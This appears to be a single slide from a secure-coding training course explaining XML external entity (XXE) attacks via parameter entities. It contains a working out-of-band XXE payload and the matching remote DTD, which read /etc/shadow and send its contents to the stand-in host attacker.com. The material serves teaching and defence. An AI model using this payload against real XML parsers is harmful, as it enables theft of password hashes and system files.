 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
02 / 16